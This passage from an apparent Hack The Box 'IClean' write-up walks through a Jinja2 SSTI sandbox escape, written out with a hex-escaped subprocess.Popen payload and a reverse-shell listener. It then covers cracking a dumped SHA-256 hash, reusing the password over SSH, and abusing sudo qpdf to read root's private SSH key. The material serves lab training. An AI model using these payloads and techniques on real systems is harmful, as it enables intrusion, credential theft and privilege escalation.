
3. Enumerate Subclasses of the object Class
This step is a bit trickier. Although there are multiple methods for listing subclasses, not all of them work reliably. For example, using __subclasses__() results in a 500 internal server error.
After some trial and error, I found that the payload (dict.mro()[-1]|attr("\x5f\x5fsubclasses\x5f\x5f"))() worked, allowing us to get a list of all classes in the environment, including those that are supposed to be blocked by the sandbox.
The payload is tricky to understand due to the use of escape sequences. \x5f is the hexadecimal representation of the underscore character (_). Thus, \x5f\x5fsubclasses\x5f\x5f translates to __subclasses__.
.
4. Find a Class Capable of Arbitrary Command Execution
So far, our payload returns an array of all the classes. We just need to find the index of a class with RCE capabilities, like subprocess.Popen, which lets us run OS commands. Since the number of classes can vary by environment, we have to determine the index each time.
I usually figure out the index by copying the classes array from the HTML and saving it to a local file. Then I use this awk command to put each class on its own line:
┌──(user㉿kali)-[~/…/HTB/IClean/External/Loot]
└─$ sed -i 's/,/,\
/g' classes.lst
Next, I use grep to find the Popen class and check which line it’s on. For instance, if it’s on line 366, that means its index is 365 because arrays start at zero.
┌──(user㉿kali)-[~/…/HTB/IClean/External/Loot]
└─$ grep -n 'subprocess.Popen' classes.lst
366: <class 'subprocess.Popen'>,
Now that we have the index, we can directly access it and use its functionalities, effectively bypassing the sandbox.

.
5. Instantiate the Target Class and Exploit It
All that’s left to do is use the reference to the Popen class to create an object. By passing our OS command as a string in the constructor and sending it to stdin with the communicate method, we can execute it on the host.
In conclusion, the payload {{(dict.mro()[-1]|attr("\x5f\x5fsubclasses\x5f\x5f"))()[365]('<COMMAND>',shell=True,stdout=-1).communicate()}} will let us run arbitrary system commands on the host.

Executing `whoami` on the host.
By running a reverse shell payload from the Reverse Shell Generator, we get a shell session as www-root.
┌──(user㉿kali)-[~]
└─$ sudo logshell rlwrap nc -lnvp 4444
[sudo] password for user:
listening on [any] 4444 ...
connect to [<MY-IP>] from (UNKNOWN) [<BOX-IP>] 47074
www-data@iclean:/opt/app$
Edit: I neglected to explain that some SSTI payloads fail because a Web Application Firewall (WAF) blocks them using rule-based detection. For more details, check out IppSec’s explanation at 18:34:
Privilege Escalation
As www-data is a low-privilege user, we need to exploit misconfigurations and vulnerabilities to escalate our privileges.
User
In www-data’s home directory, we find the source code for the Flask application we interacted with earlier.
In the app.py file, we find a couple of important things:
from flask import Flask, render_template, request, jsonify, make_response, session, redirect, url_for
from flask import render_template_string
import pymysql
import hashlib
import os
import random, string
import pyqrcode
from jinja2 import StrictUndefined
from io import BytesIO
import re, requests, base64

app = Flask(__name__)

app.config['SESSION_COOKIE_HTTPONLY'] = False

secret_key = ''.join(random.choice(string.ascii_lowercase) for i in range(64))
app.secret_key = secret_key
# Database Configuration
db_config = {
    'host': '127.0.0.1',
    'user': 'iclean',
    'password': '<PASSWORD>',
    'database': 'capiclean'
}

<SNIP>

@app.route('/login', methods=['GET', 'POST'])
def login():
    if request.method == 'GET':
        return render_template('login.html', error=False)
    elif request.method == 'POST':
        username = request.form['username']
        password = hashlib.sha256(request.form['password'].encode()).hexdigest()

        with pymysql.connect(**db_config) as conn:
            with conn.cursor() as cursor:
                cursor.execute('SELECT role_id FROM users WHERE username=%s AND password=%s', (username, password))
                result = cursor.fetchone()

                if result is None:
                    return render_template('login.html',error='Invalid username or password')
                else:
                    session['role'] = result[0]
                    if session['role'] == hashlib.md5(b'admin').hexdigest():
                        return redirect(url_for('dashboard'))
                    else:
                        return redirect(url_for('/'))
    else:
        return make_response('Invalid request format.', 400)


if __name__ == '__main__':
    app.run(port=3000)
First, the application uses a MySQL database to store data, among them the login credentials for the dashboard.
Second, the database credentials are hardcoded into the source code, so now that we know them we can interact with the database and look for valuable information.
Finally, we see in the login method that user passwords are stored as SHA-256 hashes. We can tell because the supplied cleartext password for login is SHA-256 hashed and compared to the password field from the database.
Password hashes are always valuable targets, so let’s enumerate the database and look for them.
www-data@iclean:/opt/app$ mysql -mysql -u iclean -p
Enter password: <PASSWORD>

Welcome to the MySQL monitor.  Commands end with ; or \g.

<SNIP>

mysql> use capiclean;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+---------------------+
| Tables_in_capiclean |
+---------------------+
| quote_requests      |
| services            |
| users               |
+---------------------+
3 rows in set (0.00 sec)


mysql> select * from users;
+----+----------+------------------------------------------------------------------+----------------------------------+
| id | username | password                                                         | role_id                          |
+----+----------+------------------------------------------------------------------+----------------------------------+
|  1 | admin    | 2ae3                        <SNIP>                          6e51 | 21232f297a57a5a743894a0e4a801fc3 |
|  2 | consuela | 0a29                        <SNIP>                          27aa | ee11cbb19052e40b07aac0ca060c23ee |
+----+----------+------------------------------------------------------------------+----------------------------------+
2 rows in set (0.00 sec)
There are credentials for only two users in the database, admin and consuela. While normally we’d go for the admin hash first, our internal reconnaissance picked up that consuela is also the name of a local user, making password reuse likely.
www-data@iclean:/opt/app$ ls -l ls -l /home
total 4
drwxr-x--- 4 consuela consuela 4096 Jul 30 12:13 consuela
Since the hashes are SHA-256, let’s crack consuela’s hash using Hashcat with rockyou.txt and the SHA-256 mode, 1400.
┌──(user㉿kali)-[~/…/HTB/IClean/Internal/Loot]
└─$ sudo hashcat -m 1400 consuela.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

<SNIP>

0a29<SNIP>27aa:<PASSWORD>

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: <REDACTED>
Time.Started.....: Tue Jul 30 15:10:59 2024 (0 secs)
Time.Estimated...: Tue Jul 30 15:10:59 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  6357.3 kH/s (0.26ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3753984/14344385 (26.17%)
Rejected.........: 0/3753984 (0.00%)
Restore.Point....: 3747840/14344385 (26.13%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: sinai14883635 -> simbapoes

Started: Tue Jul 30 15:10:48 2024
Stopped: Tue Jul 30 15:11:00 2024
We’ve recovered the cleartext password for the consuela web application user, so let’s see if this password is reused on the host.
We could use su to change our user from our reverse shell, but since there’s an SSH service, I’ll use it to authenticate as consuela instead of using our current shell.
┌──(user㉿kali)-[~]
└─$ ssh consuela@<BOX-IP>
consuela@<BOX-IP>'s password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
<SNIP>
consuela@iclean:~$ ls
user.txt
It is! We now have a shell as the consuela user.
Root
After enumerating consuela’s privileges on the host, we discover that she can run the qpdf binary as root.
consuela@iclean:~$ sudo -l
Matching Defaults entries for consuela on iclean:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User consuela may run the following commands on iclean:
    (ALL) /usr/bin/qpdf
The first thing I do when I see a binary with sudo rights is to check GTFOBins, a site that lists binaries that can be exploited for privilege escalation. However, qpdf isn’t listed there. So, we need to research how to use it to escalate our privileges.
Looking at the manual with man qpdf, we find that it’s a PDF conversion utility.
QPDF(1)                                                                                                     User Commands                                                                                                     QPDF(1)

NAME
       qpdf - PDF transformation software

SYNOPSIS
       qpdf [ options ] infilename [ outfilename ]

DESCRIPTION
       The qpdf program is used to convert one PDF file to another equivalent PDF file.  It is capable of performing a variety of transformations such as linearization (also known as web optimization or fast web viewing), encryp‐
       tion, and decryption of PDF files.  It also has many options for inspecting or checking PDF files, some of which are useful primarily to PDF developers.

       For a summary of qpdf's options, please run qpdf --help. A complete manual can be found at https://qpdf.readthedocs.io.

qpdf version 10.6.3
Googling for “qpdf 10.6.3 privilege escalation” doesn’t turn up any useful results. Instead, we check the documentation to see if there’s a functionality we can exploit.
As a file conversion tool, I consider ways it might be used to read local files, either by copying a file or causing an error that reveals its content.
Searching the documentation for “file”, we find a section on embedded files. This seems useful.
After some trial and error, we figure out that qpdf can create an empty QDF file (a format used by qpdf) and embed any file into it by making it an attachment. By reading the QDF file, we can access the content of the attached file. Essentially, we can achieve Local File Read (LFR) as root, allowing us to read any file on the system.
One straightforward way to use LFR is to read root’s private SSH key, typically located at /root/.ssh/id_rsa. If that key isn’t available, we might need to look for other files like /etc/shadow and attempt to crack the hashes.
consuela@iclean:~$ sudo /usr/bin/qpdf --add-attachment /root/.ssh/id_rsa -- --empty /tmp/id_rsa --qdf
This command was a pain to come up with, so I’ll break it down:
--add-attachment /root/.ssh/id_rsa: Adds the root’s private SSH key as an attachment to the PDF.--: This signals the end of options for qpdf. Anything after – is treated as a positional argument rather than an option.--empty: Creates an empty PDF.--qdf: Creates a QDF version of the PDF, which is editable and contains the attached file’s content inside. Without this flag, the attached file is unreadable./tmp/id_rsa: The output file where the QDF with the attachment will be saved.
We generate the file, and indeed, it’s a PDF document. By examining it, we can see the contents of id_rsa along with some PDF gibberish.
consuela@iclean:~$ file /tmp/id_rsa
/tmp/id_rsa: PDF document, version 1.3, 0 pages

consuela@iclean:~$ cat /tmp/id_rsa
%PDF-1.3
%����
%QDF-1.0

<SNIP>

<<
  /Params <<
    /CheckSum <bb34da3f74ca5fb11f4ccbc393e113bc>
    /CreationDate (D:20240802165613Z)
    /ModDate (D:20240802165613Z)
    /Size 505
  >>
  /Type /EmbeddedFile
  /Length 6 0 R
>>
stream
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
<SNIP>
EAAAAgK2QvEb+leR18iSesuyvCZCW1mI+YDL7sqwb+XMiIE/4AAAALcm9vdEBpY2xlYW4B
AgMEBQ==
-----END OPENSSH PRIVATE KEY-----
endstream
endobj

6 0 obj
505
endobj

xref
0 7
0000000000 65535 f
0000000052 00000 n
0000000203 00000 n
0000000290 00000 n
0000000379 00000 n
0000000516 00000 n
0000001250 00000 n
trailer <<
  /Root 1 0 R
  /Size 7
  /ID [<8acd67932e135f3882491dc17124ffd8><8acd67932e135f3882491dc17124ffd8>]
>>
startxref
1270
%%EOF
The file’s permissions show that it was created by root but is readable by us, which is expected since the command was run with sudo.
consuela@iclean:~$ ls -la /tmp/id_rsa
-rw-r--r-- 1 root root 1555 Aug  2 16:56 /tmp/id_rsa
Now, we just need to copy-paste the key to a file in our machine and use it to SSH as root.
──(user㉿kali)-[~/…/HTB/IClean/Internal/Loot]
└─$ chmod 600 id_rsa

┌──(user㉿kali)-[~/…/HTB/IClean/Internal/Loot]
└─$ ssh -i id_rsa root@<BOX-IP>
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)

<SNIP>

root@iclean:~# ls /root/root.txt
/root/root.txt
We have rooted the machine, we are done!